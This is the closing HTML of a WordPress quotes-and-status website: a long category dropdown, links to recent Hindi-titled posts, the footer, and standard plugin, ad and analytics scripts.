	<li class="cat-item cat-item-142"><a href="https://statusforwhatsapp.com/category/zivotni-styl/">Životní styl</a>
</li>
</ul></div>
</div>
</div></div>
</div><div id="categories-2" class="bs-widget widget_categories"><div class="bs-widget-title"><h2 class="title">Categories</h2></div><form action="https://statusforwhatsapp.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="6137">Abraham Lincoln Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6140">Adventure Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6141">Advertisement Slogans&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6143">Aiming High Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6144">Albert Einstein Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1">All in One&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="6147">APJ Abdul Kalam Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6148">Appreciation Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="20">Atitude Status&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="6149">Attitude Quotes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="6151">Beach Captions&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6152">Beautiful Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="6153">Being Good People Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6154">Being Grandfather Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6155">Being Single Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6156">Best Quotes&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="6157">Best Wishes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6158">Betrayal&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="136">Birthday Wishes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="134">Blessings&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6162">Book Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6163">Book Review&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6164">Break Up Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6165">Captions&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="6166">Caring Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6168">Change Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6169">Charlie Chaplin Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6170">Child labour&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="141">Citáty&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="6171">Clever&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6172">Confidence Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6173">Congratulations Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6174">Cooking Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6175">Cool Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="42">Cool Status&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4">Couple Status&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6176">Courage quoters&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6177">Culture&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6179">Cute Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6181">Dalai Lama Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6182">Dancing Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="152">Dárky&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6183">Deception Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6184">Decisions Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6188">Education Quotes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="6189">Emotions Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6190">Encouraging Quotes&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="6191">Enjoying Life Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6193">Equality&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="114">External&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="119">External Travel&nbsp;&nbsp;(130)</option>
	<option class="level-0" value="127">Externí&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="132">Externí měsíc&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="6195">Facebook Status Quotes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="6196">Family Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6197">Famous Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6198">Farewell Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6199">Favorite Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="52">Festival Status&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="138">Filmy&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="120">Finance&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="6200">Fitness Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6201">Food Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6202">Forgiveness Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6203">Freedom Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6204">Friendship Quotes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="24">Fuck You status&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6205">Funny Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="36">Game Status&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6206">Gandhi&#8217;s Thought&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6207">Global Warming Slogans&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6208">Goals &amp; Habits&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="6209">Good Morning Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6210">Good Night Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6211">Good Quotes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="6213">Graduation Qutoes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6214">Gratitude Quotes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="123">Hádanky&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="53">happy birthday&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6215">Happy Birthday Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="49">Happy Birthday Wishes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6216">Happy Quotes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="6217">Hard Times Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6218">Health Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6219">Henry Ford Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="146">Home Non-Travel&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6220">Horse Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6221">Husband Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6222">Idea Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6223">Ignored Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6224">Imagination Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6225">Inspiring Quotes&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="6226">Instagram Caption&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="125">Instagram Captions&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="6227">Jealousy Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="139">Jména&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="6228">Journalism Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6229">Journey Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6230">Jumping Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6231">Latest Articles&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="6232">Latest Picture Quotes&nbsp;&nbsp;(300)</option>
	<option class="level-0" value="6233">Life Journey&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6234">Life Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="121">Lifestyle&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="6235">London Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6597">long distance relationship&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6236">Love Quotes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8">Love status&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="6237">Love Yourself Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6238">Meaningful Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="153">Memes and Puns&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6239">Missing you Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6240">Moon Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6241">Mother Teresa&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6596">motivational sayari&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="129">Names&nbsp;&nbsp;(133)</option>
	<option class="level-0" value="6242">Nature Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6243">New Beginnings Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6245">NEWS&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="155">Nezařazené&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6246">One Liner&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="148">Otázky a hry&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6247">Peace Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6249">Positive Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="140">Praktické&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="117">Přání&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="6252">Productivity&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6253">Quality Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="74">Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="131">Quotes and Questions&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="135">Recenze&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6254">Regret Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6255">Relationship Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6256">Religious Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6257">Respect Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="5">Romantic Status&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6594">sad&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="6259">Sad Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6595">sad status&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="6">Sad status&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="6261">Self Improvement&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="6262">Self Love Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6264">Short Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="128">Slogans&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="6266">Status Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6268">Teamwork Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="122">Tipy na cestování&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6270">Tough Time Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="113">Travel Guides&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6271">Travel Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="150">Travel Tips&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="130">Úvodní stránka&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="29">Valentine&#8217;sday&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="143">Vtipy&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="41">Whatsapp status&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="6274">Wine Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6275">Wisdom Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="133">Wishes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="126">Ze světa&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="142">Životní styl&nbsp;&nbsp;(72)</option>
</select>
</form><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
    <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="missed-area">
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/safar-shayari-in-hindi.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/tanha-safar/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/tanha-safar/" title="Permalink to: Tanha Safar"> Tanha Safar</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/maxresdefault-27.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/4425/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/4425/" title="Permalink to: Woh Pal Jo Laut Nahi Sakte"> Woh Pal Jo Laut Nahi Sakte</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/maxresdefault-28.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/chhupa-hua-dard/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/chhupa-hua-dard/" title="Permalink to: Chhupa Hua Dard"> Chhupa Hua Dard</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/silhouette-couple-black-mans-figure-600nw-1838557180.webp'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/tere-bina-adhura-sa-lagta-hai-dil/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/tere-bina-adhura-sa-lagta-hai-dil/" title="Permalink to: Tere Bina Adhura Sa Lagta Hai Dil"> Tere Bina Adhura Sa Lagta Hai Dil</a> </h4> 
              </div>
            </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer class="footer">
      <div class="overlay">
                    <!--Start bs-footer-widget-area-->
    <div class="bs-footer-bottom-area">
      <div class="container">
        <div class="divide-line"></div>
        <div class="row align-items-center">
          <div class="col-md-6">
            <div class="footer-logo">
              <!-- Display the Custom Logo -->
              <div class="site-logo">
                              </div>
              <div class="site-branding-text">
                <p class="site-title-footer"> <a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></p>
                <p class="site-description-footer">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
              </div>
            </div>
          </div>
          <!--col-md-6-->
          <div class="col-md-6 footer-social">
                <ul class="bs-social justify-content-center justify-content-md-end">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
            </div>
          <!--/col-md-6-->
        </div>
        <!--/row-->
      </div>
        <!--/container-->
    </div>
    <!--End bs-footer-widget-area-->
            <div class="bs-footer-copyright">
                <div class="bs-footer-overlay-copyright">
          <div class="container">
              <div class="row">
                                  <div class="col-md-6 text-left text-xs">
                    <p class="mb-0">
                    <span class="copyright-text">Copyright &copy; All rights reserved</span>
                      <span class="sep"> | </span>
                      <a href="https://themeansar.com/free-themes/blogus/" target="_blank">Blogus</a> by <a href="https://themeansar.com" target="_blank">Themeansar</a>.                       </a>
                      </p>
                  </div>
                  <div class="col-md-6 text-right text-xs">
                    <ul id="menu-footer-menu" class="info-right"><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a class="nav-link" title="Contact US" href="https://statusforwhatsapp.com/contact/">Contact US</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a class="nav-link" title="DMCA" href="https://statusforwhatsapp.com/dmca/">DMCA</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-110"><a class="nav-link" title="Privacy Policy" href="https://statusforwhatsapp.com/privacypolicy/">Privacy Policy</a></li>
</ul>                  </div>
                                  </div>
              </div>
          </div>
      </div> 
            </div>
      </div>
      <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  <!--Scroll To Top-->
            <a href="#" class="bs_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a> 
      <!--/Scroll To Top-->
  <!-- Modal -->
          <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
        <div class="modal-dialog  modal-lg modal-dialog-centered">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
            </div>
            <div class="modal-body">
              <form role="search" method="get" class="search-form" action="https://statusforwhatsapp.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
          </div>
        </div>
      </div>
                           
  <!-- /Modal -->
<div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<div data-placement-id="revbid-big-skyscraper" id='revbid-big-skyscraper-1451' style='min-width: 120px; min-height: 600px;text-align:center'></div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="floating_ads_bottom_textcss_container">
	<div id="floating_ads_bottom_textcss_wrap">
		<div id="floating_ads_bottom_textcss_ad">
			<div data-type="_mgwidget" data-widget-id="1794923">
</div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");
</script>		</div>
	</div>
</div>
    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.bs .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright .bs-footer-overlay-copyright{
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6, footer .bs-widget ul li a {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick.min.js?ver=6.9" id="slick-min-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/assets/js/ms-script.js?ver=6.9" id="script-main-js"></script>
<script type="text/javascript" src="https://js.makestories.io/player/StoryPlayer.js?ver=6.9" id="ms-story-player-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://statusforwhatsapp.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://statusforwhatsapp.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2009a8037b7944859631f7350c1afad6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 05:36:16 -->